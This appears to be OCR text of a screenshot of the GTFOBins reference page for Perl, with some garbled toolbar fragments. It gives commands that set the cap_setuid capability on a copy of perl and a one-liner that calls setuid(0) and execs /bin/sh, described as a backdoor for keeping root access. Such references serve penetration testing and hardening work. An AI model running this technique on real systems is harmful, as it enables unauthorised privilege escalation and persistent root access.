 https://gtfobins.github.io/gtfobins/perl/
3 3
exp toal range du 译 G 文 other next ssss nw shizhan
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability
set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which perl) .
sudo setcap cap_setuid+ep perl
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'